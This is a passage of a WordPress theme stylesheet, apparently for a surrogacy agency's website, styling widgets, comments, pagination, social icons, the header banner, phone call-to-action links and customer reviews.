.sidebar .widget h3 {



    text-transform: uppercase;



}



.widget .title {



    font-weight: 700;



    text-transform: uppercase;



    color: #545E68;



    font-size: 12px;



}



.widget li {



    margin-left: 17px;



    margin-bottom: 7px;



}



.widget h3 {



    margin: 0 0 15px;



}



.advanced-recent-posts li, .author-posts-widget li, .category-posts li, .popular-posts li, .related-posts-widget li {



    list-style: none!important;



    margin: 0 0 15px;



    overflow: hidden;



    -webkit-transition: all .25s linear;



    -moz-transition: all .25s linear;



    transition: all .25s linear;



    color: #aaa;



    padding-left: 0;



    background: 0 0;



    padding-top: 2px;



}



.advanced-recent-posts p, .author-posts-widget p, .category-posts p, .popular-posts p, .related-posts-widget p {



    margin: 0;



    font-size: 14px!important;



}



.advanced-recent-posts a, .author-posts-widget a, .category-posts a, .popular-posts a, .related-posts-widget a {



    display: block;



}



.widget .meta {



    font-size: 14px!important;



    overflow: hidden;



}



#sidebars #sidebar-search {



    background: #222;



}



#sidebars #sidebar-search h3, #sidebars .widget.mts_subscribe_widget h3, #sidebars .widget.widget_product_search h3 {



    color: #fff;



}



.share-item.facebookbtn, .share-item.linkedinbtn, .share-item.stumblebtn {



    width: 92px;



}



.shareit {



    padding: 12px 0 7px;



    overflow: hidden;



    clear: both;



    border: none;



}



.share-item {



    display: block;



    margin: 0;



    float: left;



    height: 25px;



}



.share-item.shareit.top {



    float: left;



    margin-bottom: 10px!important;



    margin-top: 0;



    width: 100%}



.share-item.facebookbtn {



    margin-top: -1px;



    width: 100px;



    height: 28px;



}



.share-item.gplusbtn {



    width: 85px;



}



.share-item.pinbtn {



    margin-top: 2px;



}



.share-item.stumblebtn {



    margin-top: 1px;



    height: 24px;



}



.social-profile-icons ul li {



    background: 0 0;



    float: left;



    list-style-type: none;



    margin: 0 8px 8px 0!important;



    padding: 0!important;



    border: none!important;



}



.social-profile-icons ul li a {



    width: 32px;



    height: 32px;



    display: block;



    float: left;



    -webkit-border-radius: 3px;



    -moz-border-radius: 3px;



    border-radius: 3px;



    text-align: center;



    line-height: 30px;



    color: #FFF!important;



    -webkit-transition: all .4s;



    -moz-transition: all .4s;



    -ms-transition: all .4s;



    -o-transition: all .4s;



    transition: all .4s;



}



.sidebar .social-profile-icons ul li a:hover {



    color: #fff;



    background: #666;



}



.sidebar .social-profile-icons ul li a {



    color: #fff;



}



.social-profile-icons ul li i {



    font-size: 16px;



    line-height: 32px;



}



.social-profile-icons .social-youtube a {



    background: #DD4B39;



}



.social-profile-icons .social-rss a {



    background: #EE802F;



}



.social-profile-icons .social-twitter a {



    background: #55ACEE;



}



.social-profile-icons .social-facebook a {



    background: #3B5998;



}



.social-profile-icons .social-gplus a {



    background: #DD4B39;



}



.social-profile-icons .social-vimeo a {



    background: #4BF;



}



.social-profile-icons .social-dribbble a {



    background: #EA4C89;



}



.social-profile-icons .social-tumblr a {



    background: #34526F;



}



.social-profile-icons .social-instagram a {



    background: #3F729B;



}



.social-profile-icons .social-flickr a {



    background: #FF0084;



}



.social-profile-icons .social-pinterest a {



    background: #C8232C;



}



.social-profile-icons .social-linkedin a {



    background: #0e76a8;



}



.social-profile-icons .social-github a {



    background: #171515;



}



.social-profile-icons .social-email a {



    background: #CACACA;



}



footer {



    background: #222;



    margin-top: 30px;



    margin-bottom: 20px;



    position: relative;



    overflow: hidden;



    clear: both;



}



footer .container {



    padding: 0;



    width: 1152px;



}



.footer-widgets {



    padding: 40px 0 10px;



    color: rgba(255, 255, 255, .25);



    overflow: hidden;



}



.footer-widgets .f-widget {



    width: 32%;



    margin-right: 2%;



    float: left;



}



.f-widget .widget {



    margin-bottom: 30px;



}



.footer-widgets .f-widget #searchform .fa-search:hover {



    cursor: pointer;



}



.f-widget a {



    color: rgba(255, 255, 255, .45);



}



.f-widget ul li {



    margin-bottom: 10px;



}



.f-widget .top-week li a {



    font-size: 15px;



}



.f-widget #s {



    background: rgba(255, 255, 255, .05);



    border: 1px solid rgba(255, 255, 255, .05);



    width: 85.8%}



.f-widget #s::-webkit-input-speech-button {



    margin-right: 8px;



}



.f-widget #searchform .fa-search {



    background: rgba(255, 255, 255, .2);



    color: rgba(255, 255, 255, .2);



}



.footer-widgets.widgets-num-3 .f-widget.last {



    margin-right: 0;



}



.widgets-num-4 .f-widget {



    width: 22.7%;



    margin-right: 3%}



.widgets-num-4 .f-widget.last {



    margin-right: 0;



}



.f-widget .ajax-search-results-container {



    background: #1c1c1c;



    color: #a5a5a5;



}



.f-widget .ajax-search-results-container.loading:after {



    background-color: rgba(0, 0, 0, .8);



}



.f-widget .ajax-search-results-container a {



    color: #fff;



}



.copyrights {



    float: left;



    width: 100%;



    clear: both;



    padding-bottom: 17px;



    padding-top: 20px;



    background: #fff;



    margin-bottom: 20px;



}



#copyright-note {



  text-align:right;



}



.postsby {



    margin-bottom: 25px;



}



.top {



    float: right;



    position: relative;



}



.toplink .fa-angle-double-up {



    font-size: 24px;



    position: absolute;



    right: 0;



    top: 0;



}



.toplink {



    padding-right: 27px;



}



#move-to-top {



    color: #fff;



    cursor: pointer;



    display: inline-block;



    font-weight: 700;



    height: 12px;



    padding: 10px 10px 18px;



    position: fixed;



    right: 15px;



    bottom: 10px;



    transition: all .25s linear 0s;



    width: 20px;



    z-index: 25;



    background: #222;



    text-align: center;



    border-radius: 3px;



}



#move-to-top:not(.filling) {



    opacity: 0;



    visibility: hidden;



}



#move-to-top .fa-angle-double-up {



    font-size: 22px;



}



.related-posts {



    background-color: #FFF;



    margin-top: 30px;



    clear: both;



    float: left;



    width: 100%}



.related-posts h4 {



    font-size: 30px;



}



.related-posts article {



    width: 31%;



    margin-right: 3.5%;



    float: left;



}



.related-posts article:nth-child(7n-3) {



    clear: left;



}



.related-posts .post-info {



    clear: none;



    float: none;



}



.related-posts .last {



    margin-right: 0;



    padding-bottom: 0;



}



.related-posts .title {



    font-size: 16px;



    margin-top: 10px;



}



.related-posts article header {



    margin-bottom: 0;



}



.tags {



    margin: 20px 0 0;



    width: 100%;



    float: left;



}



.tags a {



    margin-left: 5px;



}



.postauthor {



    margin: 25px 0 0 -6.8%;



    padding: 30px 6.8%;



    min-height: 180px;



    background-color: #222;



    float: left;



    clear: both;



    width: 100%;



    color: #AAA;



}



.postauthor h4 {



    padding-top: 6px;



    padding-bottom: 6px;



    color: #fff;



}



.postauthor h5 {



    font-weight: 700;



    font-size: 16px;



    padding: 0;



    margin: 0;



    line-height: 24px;



    text-transform: capitalize;



}



.postauthor img {



    float: left;



    margin: 4px 20px 0 0;



    border-radius: 50%}



.postauthor h4 a {



    color: #473636;



}



#respond h4, .postauthor h4, .postauthor-top, .total-comments {



    margin-bottom: 10px;



    margin-top: 1px;



    font-size: 30px;



}



.postauthor-top {



    padding-top: 5px;



    padding-bottom: 8px;



    margin-bottom: 15px;



}



.clear {



    clear: both;



}



.left {



    float: left;



}



.right {



    float: right;



}



.last {



    margin-right: 0;



}



.tagcloud a {



    font-size: initial!important;



    padding: 2px 10px;



    margin-bottom: 3px;



    float: left;



    margin-right: 3px;



    background: #222;



    color: #FFF!important;



    -webkit-transition: all .25s linear;



    -moz-transition: all .25s linear;



    transition: all .25s linear;



    border-radius: 3px;



}



.tagcloud a:hover, .widget .wpt_widget_content #tags-tab-content ul li a:hover {



    background: #222;



}



.ad-125 ul {



    float: left;



    width: 100%;



    margin: 0;



    list-style: none;



    max-width: 100%}



.ad-125 li {



    float: left;



    border: none;



    list-style: none!important;



    padding-left: 0;



    background: 0 0;



    margin-bottom: 15px;



    margin-left: 0;



    max-width: 48%}



.ad-125 li:nth-child(2n+2) {



    float: right!important;



}



.ad-125 li:last-child, .ad-125 li:nth-last-child(2) {



    margin-bottom: 0;



}



#wp-calendar {



    margin-bottom: 0;



    background: #fff;



    border: 0;



}



#wp-calendar td {



    text-align: center;



    padding: 7px 0;



    border-top: 1px solid #EDEDED;



    border-right: 1px solid #EDEDED;



}



#wp-calendar caption {



    font-weight: 700;



    font-size: 15px;



    color: #FFF;



    text-transform: uppercase;



    background: #222;



    padding: 12px 15px;



    text-align: left;



}



#wp-calendar #prev {



    text-align: left;



    padding-left: 12px;



}



#wp-calendar thead th {



    padding: 10px 0;



    text-align: center;



}



footer #wp-calendar {



    background: rgba(255, 255, 255, .05);



    -moz-box-shadow: none;



    -webkit-box-shadow: none;



    box-shadow: none;



}



footer #wp-calendar caption {



    background: rgba(255, 255, 255, .05);



}



#wp-calendar td {



    border-color: rgba(255, 255, 255, .05);



}



#wp-calendar tbody tr:nth-child(1) td {



    border-top: 0;



}



.nocomments {



    margin-top: 20px;



    clear: both;



    float: left;



    width: 100%}



.total-comments {



    padding-top: 7px;



    padding-bottom: 9px;



}



.cnumber {



    color: #2DB2EB;



}



#comments {



    padding: 0;



    background-color: #fff;



    margin-top: 27px;



    float: left;



    clear: both;



    width: 100%}



#respond h4 {



    padding-top: 5px;



    padding-bottom: 7px;



}



#commentsAdd {



    background-color: #fff;



    width: 100%;



    float: left;



    clear: both;



    margin-top: 30px;



}



#comments .avatar {



    float: left;



    margin-right: 20px;



    margin-top: 7px;



}



.comment time {



    padding-left: 10px;



}



ul.children .commentImageLeft {



    width: 60px;



    height: 90px;



    border-left: 1px solid #c1bbb6;



    border-bottom: 1px solid #c1bbb6;



    position: absolute;



    top: -50px;



    left: -70px;



}



#commentform input, input.text-input {



    padding: 11px;



}



input#author, input#email, input#url {



    width: 300px;



    border: 1px solid #E4E4E4;



    background: #fff;



    max-width: 85%;



    margin-right: 10px;



}



#comment, input#author, input#email, input#url {



    -webkit-transition: all .25s ease-in-out;



    -moz-transition: all .25s ease-in-out;



    transition: all .25s ease-in-out;



}



#cancel-comment-reply-link {



    float: right;



    line-height: 24px;



    margin-top: 0;



    color: #EE210B;



    cursor: pointer;



    margin-bottom: -20px;



    text-decoration: underline;



    z-index: 100;



    position: relative;



}



#commentform input#submit, #mtscontact_submit {



    line-height: 1;



    background-color: #0274BE;



    padding: 12px 15px;



    color: #fff;



    text-decoration: none;



    float: right;



    cursor: pointer;



    display: inline-block;



    border: none;



    -webkit-transition: all .2s linear;



    -moz-transition: all .2s linear;



    transition: all .2s linear;



    border-radius: 3px;



}



#commentform input#submit:hover, #mtscontact_submit:hover {



    background: #222;



    color: #fff;



}



#mtscontact_submit {



    float: right;



    width: auto;



}



.error {



    color: red;



}



.thanks p {



    color: green;



}



ol.commentlist {



    margin-left: 0;



    margin-top: 13px;



}



.commentlist li {



    list-style: none;



    margin: 0 0 30px;



    padding-left: 0;



    float: left;



    width: 100%;



    position: relative;



}



.commentlist p {



    margin-bottom: 5px;



}



.ago {



    color: #999;



    text-transform: uppercase;



    font-size: 12px;



}



.fn {



    line-height: 1.375em;



    font-weight: 700;



}



.fn a {



    color: #EE210B;



    font-weight: 700;



    font-size: 15px;



}



.comment-meta {



    font-size: 12px;



}



.commentmetadata {



    overflow: hidden;



}



.commentmetadata li {



    border: 0;



    padding: 0;



    margin-top: 0;



    margin-bottom: 5px;



    list-style: square;



}



.commentmetadata ol li {



    list-style: decimal;



}



.reply {



    margin-top: 0;



    padding-bottom: 0;



    overflow: hidden;



    width: 100%;



    float: right;



}



.reply a {



    font-weight: 700;



    float: left;



    padding: 0;



    color: #BDBDBD;



    font-size: 12px;



}



#commentsAdd #respond h4 {



    margin-bottom: 19px;



}



.comment #respond #respond {



    margin-top: 20px;



}



.commentlist .children {



    margin-left: 10%;



    margin-bottom: 0;



    margin-top: 0;



    float: left;



    width: 90%}



.commentlist .children li {



    padding-bottom: 0;



}



.avatar {



    float: left;



}



#respond h3 {



    font-size: 18px;



    margin: 0;



    padding: 0;



}



.comment-awaiting-moderation {



    font-style: italic;



    font-weight: 700;



}



.commentmetadata ol, .commentmetadata ul {



    margin-top: 5px;



}



#commentform textarea {



    width: 95.5%;



    border: 1px solid #E4E4E4;



    background: #fff;



    padding: 2%;



    line-height: 25px;



    font-family: inherit;



}



#commentform p {



    margin-bottom: 15px;



    float: left;



    width: 100%;



    clear: both;



}



#commentform p label {



    padding-bottom: 5px;



    padding-top: 5px;



    padding-left: 10px;



}



.cancel-comment-reply a {



    float: right;



    margin-top: -8px;



}



.required {



    color: red;



    padding: 0;



    line-height: 1;



}



.comment-notes .required {



    padding-left: 0;



    padding-top: 3px;



}



.comment-notes {



    font-style: italic;



}



.pagination {



    clear: both;



    overflow: hidden;



    float: left;



    width: 100%;



    margin-top: 25px;



    margin-bottom: 0;



}



.single .pagination {



    border: 0;



    box-shadow: none;



    -moz-box-shadow: none;



    -webkit-box-shadow: none;



    margin-top: 0;



    padding: 2.2% 0;



    width: 100%}



.pagination ul {



    list-style: none;



    margin: 0;



}



.pagination ul li {



    float: left;



    margin-bottom: 5px;



}



.currenttext, .pagination a:hover, .single .pagination a:hover .currenttext {



    color: #fff;



    margin: 0 5px 0 0;



    display: inline-block;



    float: left;



    line-height: 1;



    text-decoration: none;



    padding: 10px 13px;



    background: #0274BE;



    min-width: 36px;



    -webkit-box-sizing: border-box;



    -moz-box-sizing: border-box;



    box-sizing: border-box;



    border-radius: 3px;



    text-align: center;



}



#load-posts a, .pagination a {



    background: #222;



    margin: 0 5px 0 0;



    display: inline-block;



    float: left;



    line-height: 1;



    text-decoration: none;



    color: #fff;



    padding: 10px 13px;



    min-width: 36px;



    -webkit-box-sizing: border-box;



    -moz-box-sizing: border-box;



    box-sizing: border-box;



    border-radius: 3px;



}



#fs2_load_more_button .fa, #load-posts .fa {



    margin-right: 5px;



}



.pagination a:hover {



    color: #fff;



}



.pagination .nav-previous {



    float: left;



}



.pagination .nav-next {



    float: right;



}



.pagination .nav-next a, .pagination .nav-previous a {



    color: #fff!important;



}



.pagination .nav-next a:hover, .pagination .nav-previous a:hover {



    background-color: #222;



}



.single .pagination a .currenttext, .single .pagination a:hover .currenttext {



    padding: 0;



    background: 0 0;



    margin-right: 0;



}



.single .pagination a:hover .currenttext {



    color: #fff;



}



.contact-form {



    position: relative;



}



.contact-form.loading:after {



    content: "";



    display: block;



    position: absolute;



    width: 100%;



    height: 100%;



    top: 0;



    left: 0;



    background: rgba(255, 255, 255, .8);



}



.contact-form input, .contact-form label, .contact-form textarea {



    display: block;



    width: 100%;



    -webkit-box-sizing: border-box;



    -moz-box-sizing: border-box;



    box-sizing: border-box;



}



.contact-form input[type=submit], .contact-form label {



    margin-top: 12px;



}



.mtscontact_error {



    color: #B90101;



}



.widget_search {



    overflow: visible;



}



.ajax-search-box-open #s {



    border-bottom: 1px solid #fff;



}



.ajax-search-results-container {



    position: absolute;



    top: 39px;



    left: 0;



    -webkit-box-sizing: border-box;



    -moz-box-sizing: border-box;



    box-sizing: border-box;



    width: 100%;



    z-index: 9;



    background: #FFF;



    border: 1px solid #fff;



    border-top: none;



    -webkit-box-shadow: 0 2px 2px 0 rgba(0, 0, 0, .4);



    -moz-box-shadow: 0 2px 2px 0 rgba(0, 0, 0, .4);



    box-shadow: 0 2px 2px 0 rgba(0, 0, 0, .4);



}



.ajax-search-results-container.loading:after {



    content: "";



    display: block;



    position: absolute;



    top: 0;



    right: 0;



    bottom: 0;



    left: 0;



    background-color: rgba(255, 255, 255, .8);



}



ul.ajax-search-results {



    margin: 4px 0 0;



    padding: 0;



}



.ajax-search-results li {



    margin: 0;



    display: block;



    list-style: none;



    min-height: 50px;



    padding: 0 8px;



}



.ajax-search-results .wp-post-image {



    margin: 5px 10px 0 0;



}



.ajax-search-meta {



    margin: 6px 8px;



    height: 20px;



    font-size: 13px;



}



.ajax-search-meta .results-count {



    float: left;



    color: #aaa;



}



.ajax-search-meta .results-link {



    float: right;



}



.ajax-search-results-container .no-results {



    padding: 8px;



    color: #AAA;



    font-style: italic;



}



.pace .pace-progress {



    background: #29d;



    position: fixed;



    z-index: 2000;



    top: 0;



    left: 0;



    height: 3px;



    -webkit-transition: width .8s;



    -moz-transition: width .8s;



    -o-transition: width .8s;



    transition: width .8s;



}



.admin-bar .pace .pace-progress {



    top: 32px;



}



.pace-inactive {



    display: none;



}



#load-posts a {



    font-weight: 700;



}



#load-posts a.inactive {



    cursor: default;



}



pre {



    overflow: auto;



    padding: 25px 15px 15px;



    margin: 15px 0;



    position: relative;



    background: #222;



    font-family: monospace;



    color: #aaa;



    -webkit-box-sizing: border-box;



    -moz-box-sizing: border-box;



    box-sizing: border-box;



}



pre:before {



    content: "\f121";



    color: #FFF;



    position: absolute;



    font-size: 18px;



    right: 14px;



    top: 6px;



    font-family: fontawesome;



}



.flex-video {



    position: relative;



    padding-bottom: 56.25%;



    padding-top: 30px;



    height: 0;



    overflow: hidden;



}



.flex-video embed, .flex-video iframe, .flex-video object {



    position: absolute;



    top: 0;



    left: 0;



    width: 100%;



    height: 100%}



#parallax {



    position: relative;



    padding-bottom: 20%;



    height: 0;



    overflow: hidden;



    background-size: cover;



    margin-bottom: 15px;



}



#page.parallax {



    padding-top: 15px;



}



.latestPost-review-wrapper {



    position: absolute;



    top: 0;



    right: 0;



    background: #FFF;



    padding: 2px 8px;



}



.latestPost-review-wrapper .review-total-star {



    margin: 4px 0;



}



.latestPost-review-wrapper .percentage-icon {



    top: 0;



    font-size: inherit;



    font-style: normal;



}



.widget .widget_wp_review_tab .review-total-only.large-thumb {



    top: 15px;



    right: 15px;



}



.widget .wp_review_tab_widget_content, .widget .wp_review_tab_widget_content ul.wp-review-tabs li, .widget .wpt_widget_content ul.wpt-tabs li {



    border: none;



    overflow: hidden;



}



.sidebar .wpt_widget_content .tab-content li, .widget .wp_review_tab_widget_content .tab-content li {



    border-bottom: 0;



    padding: 0;



    margin-bottom: 15px;



}



.sidebar .wpt_widget_content a, .widget .wp_review_tab_widget_content .entry-title {



    font-weight: 400;



}



.widget .wp_review_tab_widget_content .wp-review-tabs.has-4-tabs .tab_title a, .widget .wpt_widget_content .wpt-tabs.has-4-tabs .tab_title a {



    border-bottom: 1px solid #1B1B1B;



    border-left: 1px solid #1B1B1B;



}



.widget .wp_review_tab_widget_content .wp-review-tabs.has-4-tabs .tab_title:nth-child(2n) a, .widget .wpt_widget_content .wpt-tabs.has-4-tabs .tab_title:nth-child(2n) a {



    border-right: none;



}



.widget .wp_review_tab_widget_content .tab_title a, .widget .wpt_widget_content .tab_title a {



    background: #333;



    color: #7E7D7D;



    border: none;



    padding: 14px 0;



    line-height: 1;



    margin: 0;



    white-space: nowrap;



    border-left: 1px solid #1B1B1B;



}



.widget .wp_review_tab_widget_content .tab_title.selected a, .widget .wpt_widget_content .tab_title.selected a {



    background: #222;



    color: #fff;



    border-bottom: 0;



}



.widget .wpt_widget_content #tags-tab-content ul li {



    float: left;



}



.wpt_widget_content #tags-tab-content ul li a {



    font-size: initial;



    border-radius: 3px;



}



.widget .wp_review_tab_widget_content .pagination, .widget .wpt_widget_content .pagination {



    padding-bottom: 15px;



}



.widget .review-total-only, .widget .review-total-only.small-thumb {



    font-size: 13px;



    padding: 0;



    color: #222;



    background: 0 0;



}



footer .widget .review-total-only, footer .widget .review-total-only.small-thumb {



    color: #777;



}



.widget .review-total-only.large-thumb, .widget li:first-child .review-total-only.large-thumb {



    right: 0;



}



footer .widget .review-total-only.large-thumb, footer .widget li:first-child .review-total-only.large-thumb {



    top: 15px;



    right: 15px;



}



.widget .review-total-only.large-thumb {



    padding: 4px 10px;



    background: #222;



    color: #fff;



}



footer .review-total-only.small-thumb .review-result-wrapper i {



    color: #fff!important;



}



.sidebar .widget .wpt_widget_content ul.has-4-tabs li {



    border-bottom: 0;



}



.widget .wpt_widget_content #tags-tab-content ul {



    -moz-box-shadow: none;



    -webkit-box-shadow: none;



    box-shadow: none;



    padding: 5px 0 0;



}



.widget .wpt_widget_content {



    border: 0;



}



footer .widget .wp_review_tab_widget_content .inside, footer .widget .wpt_widget_content .inside {



    background: rgba(255, 255, 255, .05);



    padding: 0;



}



footer .widget .wp_review_tab_widget_content .tab-content li, footer .widget .wpt_widget_content .tab-content li {



    border-bottom-color: rgba(255, 255, 255, .05);



    padding: 15px;



    margin-bottom: 0;



}



.widget .wp_review_tab_widget_content .wp-review-tab-postmeta, .widget .wpt_comment_content, .widget .wpt_excerpt, .widget .wpt_widget_content .wpt-postmeta {



    color: #aaa;



    font-size: 14px!important;



    line-height: 1.6;



    overflow: hidden;



}



footer .widget .wpt_comment_content, footer .widget .wpt_excerpt, footer .widget .wpt_widget_content .wpt-postmeta, footer .wp_review_tab_widget_content .wp-review-tab-postmeta {



    color: rgba(255, 255, 255, .25);



}



.widget .has-4-tabs .wp_review_tab_widget_content .tab_title a, .widget .has-4-tabs .wpt_widget_content .tab_title a {



    background: #333;



    border-left: 1px solid #1B1B1B;



    border-bottom: 1px solid #1B1B1B;



}



footer .widget .wp_review_tab_widget_content .tab_title.selected a, footer .widget .wpt_widget_content .tab_title.selected a {



    background: rgba(255, 255, 255, .2);



    color: #fff;



}



footer .widget .wp_review_tab_widget_content .tab-content li:first-child, footer .widget .wpt_widget_content .tab-content li:first-child {



    padding-top: 15px;



}



footer .widget .wp_review_tab_widget_content .has-4-tabs .tab_title:nth-child(2n+1) a, footer .widget .wpt_widget_content .has-4-tabs .tab_title:nth-child(2n+1) a {



    border-left: 0;



}



.mts-cart {



    z-index: 1;



    float: right;



    color: #777;



}



.mts-cart span a {



    display: inline-block;



    padding: 17px 15px 16px 3px;



}



.mts-cart>span:last-child a {



    padding-right: 0;



}



#header .secondary-navigation a {



    font-family: Raleway;



    font-weight: 500;



    font-size: 14px;



    color:#444646;



    text-shadow: 1px 1px 1px #fff;



    text-transform: uppercase;



    letter-spacing: .5px;



}



.regular_header div#primary-nav {



    display: none;



}



div#regular-header {



    overflow: hidden;



    clear: both;



    border-top: 5px solid #1D95A8;



    padding: 0;



}



#header {



    height: 80px;



}



.home article {



    width: 100%}



.home .breadcrumb, .home .entry-title {



    display: none;



}



.contact-form {



    max-width: 300px;



}



.contact-form textarea {



    height: 200px;



}


/* julz */
.secondary-navigation #navigation ul li:hover > .sub-menu {
    display: block;
}

.secondary-navigation #navigation ul .current-menu-item {



    box-sizing: border-box;



    color: #fff;



}



.secondary-navigation #navigation ul .current-menu-item a {



    color: #fff;



}



.secondary-navigation #navigation ul .current-menu-item a:hover {



    font-weight: 500;



}



.secondary-navigation a {



    text-align: left;



    text-decoration: none;



    -webkit-transition: none;



    -moz-transition: none;



    transition: none;



}



.widget li {



    list-style-type: none;



}



.latestPost .title a {



    color: #1D95A8!important;



}



.postauthor h4, .postauthor-top, .total-comments {



    font-size: 20px;



}



#logo img {



    max-width: 130px;



}



#header .logo-wrap {



    padding: 0;



    margin: 0;



}



.primary-navigation {



    display: none;



}



div.wpcf7-validation-errors {



    display: none!important;



}



.wpcf7 p {



    margin-bottom: 10px;



}



.wpcf7 input[type=submit] {



    background: #1D95A8;



    border-color: #1D95A8;



    color: #fff !important;



    width: 120px;



}



div#regular-header {



    max-height: 85px;



}



.logo-wrap {



    margin: 29px 0;



    overflow: visible;



}



.home article header {



    margin-bottom: 0;



}



.home .article {



    padding: 0;



}



.home .article h1, .home .article h2, .home .article h3, .home .article h4, .home .article p {



    padding-right: 25px;



}



.cycloneslider-template-standard .cycloneslider-caption-description {



    padding: 0 20px 15px 45px;



    font-size: 13px;



    letter-spacing: .7px;



    line-height: 1.5;



}



.cycloneslider-template-standard .cycloneslider-caption {



    text-align: center!important;



}



.homepage-content {



    padding: 1% 4%}



#mobile-menu-wrapper #navigation ul ul a, #mobile-menu-wrapper ul li a {



    font-size: 13px!important;



    line-height: 1.5!important;



}



#navigation ul li a, #navigation ul li a:link, #navigation ul li a:visited {



 



}



#header {



    background: #f2f2f2; /* Old browsers */



    background: -moz-linear-gradient(top,  #f2f2f2 0%, #dddddd 100%); /* FF3.6+ */



    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#f2f2f2), color-stop(100%,#dddddd)); /* Chrome,Safari4+ */



    background: -webkit-linear-gradient(top,  #f2f2f2 0%,#dddddd 100%); /* Chrome10+,Safari5.1+ */



    background: -o-linear-gradient(top,  #f2f2f2 0%,#dddddd 100%); /* Opera 11.10+ */



    background: -ms-linear-gradient(top,  #f2f2f2 0%,#dddddd 100%); /* IE10+ */



    background: linear-gradient(to bottom,  #f2f2f2 0%,#dddddd 100%); /* W3C */



    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f2f2f2', endColorstr='#dddddd',GradientType=0 ); /* IE6-9 */



}



.home #page {



    padding-top: 0;



}



.front-banner {



    background: url(images/surrogacy-intended-parents.jpg) no-repeat;



    width: 100%;



    max-width: 1153px;



    height: 423px;



    position: relative;



    background-size: cover;



    box-shadow: inset 0 0 65px 20px rgba(0, 0, 0, .4);



}



.caption-title {



    font-size: 16.5px;



    font-weight: 600;



    font-family: 'open sans', arial;



    color: #fff;



    letter-spacing: .3px;



    text-align: right;



    max-width: 480px;



    background: rgba(0, 0, 0, .8);



    position: absolute;



    padding: 15px 20px;



    top: 15%;



    right: 0;



    border-radius: 5px 0 0 5px;



}



.caption-description {



    font-size: 14px;



    text-shadow: 0 1px 3px rgba(0, 0, 0, .3);



    letter-spacing: .3px;



    color: #fff;



    text-align: right;



    background: rgba(0, 0, 0, .8);



    position: absolute;



    right: 0;



    bottom: 35%;



    padding: 5px 10px;



    border-radius: 5px 0 0 5px;



}



.cta-frt {



    background: #DA4453;



    color: #fff;



    border: none;



    font-size: 14px;



    padding: 5px 20px 5px 12px;



    border-radius: 3px;



    margin-left: 20px;



}



.cta-frt:after {



    content: "\f144";



    font-family: FontAwesome;



    position: relative;



    left: 7px;



    top: 1px;



}



#sidebars .widget.mts_subscribe_widget, #sidebars .widget.widget_product_search, #sidebars .widget.widget_search {



    background: #91B562;



}



.sidebar-alt {



    float: right;



    width: 29.5%;



    max-width: 340px;



}



.postauthor {



    display: none;



}



ul ul a {



    line-height: 1.5;



    color: #777!important;



}



#header .secondary-navigation a:hover {



    font-weight: 500;



}



.cta-frt:hover {



    cursor: pointer;



}



.home .post-content {



    padding: 20px;



}



.widget li {



    font-size: 14px;



}



#navigation ul li {



    line-height: 0;



}



.secondary-navigation {



    display: block;



    float: right;



    margin-top: 40px;



}



.secondary-navigation a {



    padding: 20px 25px;



}



#header h1, #header h2 {



    top: 10px;



}



.top-cta a {



    color: #000;



    font-size: 12.5px;



    margin-right: 30px;



    /*text-shadow: 1px 1px 1px rgba(0, 0, 0, .3);*/



    letter-spacing: .5px;



}



.top-cta a:hover {



    color: #000;



    text-decoration: underline;



}



.top-cta a i {



    color: #DA4453;



    font-size: 20px;



    position: relative;



    top: 3px;



    text-shadow: none;



}



.top-phone {



    right: 30px;



    position: absolute;



    top: 2px;



    display: block;



    z-index: 9999;



    /*text-shadow: 1px 1px 1px rgba(0, 0, 0, .3);*/



}



.top-phone-icon {



    margin-right:5px;



    font-size:22px;



    position:relative;



    top:3px;



    color:#DA4453;



}







.tp-text {



  color:#000; 



  font-family:'open sans', arial;



  font-weight:bold;



  text-transform:UPPERCASE;   



}







.top-phone .tp-circle {



    color:#DA4453;



    font-size:20px;



    position:relative;



    top:1px;



    text-shadow:none;



    margin:0 5px;



}







.bottom-phone-icon {



    margin-right:5px;



    font-size:20px;



    position:relative;



    top:3px;



}



.top-call-link {



    color: #000;



    font-size: 18px;



    font-weight:bold;



    font-family: 'Open Sans', sans-serif;



}



.top-call-link:hover {



    color: #000;



    text-decoration: underline;



}



.bottom-call-link, .sitemap {



    color: #DA4453 !important;



    font-size: 16px;



    font-family: 'Open Sans', sans-serif;



}



.sitemap {







}



.cta-link {



    font-weight: 700;



    font-size: 16px;



    letter-spacing: .3px;



    color: #DA4453;



    font-family: 'Open Sans', sans-serif;



}



.cta-link:hover {



    color: #DA4453;



}



.fp-link-1 {



    margin-right: 20px;



}



.fp-link-2 {



    margin-left: 20px;



}



#click-menu {



    right: 3px!important;



    top: 43px!important;



    background: 0 0!important;



}



#click-menu .threeLines .line {



    position: relative;



    right: 13px;



}



#responsive-menu .menu-item-has-children>a:after {



    content: "";



    font-family: arial!important;



}



.front_slogan_wrap {



    position: relative;



    top: 192px;



    background: #1D95A8;



    height: 35px;



}



.front_slogan {



    color: #fff;



    text-align: center;



    padding-top: 4px;



    letter-spacing: .5px;



    font-family: Oswald, sans-serif;



    font-size: 18px;



}







.secondary-navigation #navigation ul ul li {



    background:#f2f2f2;



}







.secondary-navigation #navigation ul ul li:hover {



    background:#CACACA;



}







.current-menu-item a {



  color:#000 !important;    



}







.fa-question-circle {



    color: #777;



    position: relative;



    right: 5px;



}



.wp-polls .Buttons {



    border: none;



    background-color: #1D95B0;



    padding: 7px 12px;



    border-radius: 2px;



    color: #fff !important;



    letter-spacing: 0;



}



.wpcf7-list-item-label {



  color:#444;



}



input, select, textarea {



    max-width: 280px;



}







.secondary-navigation #navigation ul li a:hover {



  text-decoration: none !important;



}







.secondary-navigation #navigation ul ul .current-menu-item a {



  color: #000!important;



 



}







.social-media-icons {



  text-align: right;



}







.social-media-icons li {



  display:inline-block;	



  margin-right:10px;



}







.social-media-icons li .fa {



  background:#1D95A8;



  color:#fff;



  padding:5px;



  border-radius:3px;



}







.social-media-icons li .fa-facebook {



   padding:7px 13px 5px 13px;



}







.social-media-icons li .fa-twitter {



   padding:7px 9px 5px 9px;



}







.social-media-icons li .fa-google-plus {



  padding:7px 9px 5px 9px;	



}







.social-media-icons li .fa-pinterest-square {



  padding:7px 9px 5px 9px;	



}







#click-menu .threeLines .line {



  box-shadow: 0 0 1px 1px rgba(0,0,0,0.1);



}







#share-buttons {



  margin-top:20px;



}







#share-buttons a {



  font-size: 24px;



  border: none;



  color: #DA4453;



  padding:1px;



  margin-right:2px;



  float:left;



}







.fa-star, .fa-star-half {



  color:#FAC12F;



}







.cr-stars {



  margin-left:20px;	



}







.customer-review {



  font-family:'open-sans', arial;



  text-align:left;  



  margin-bottom:20px;



  font-size:14px;

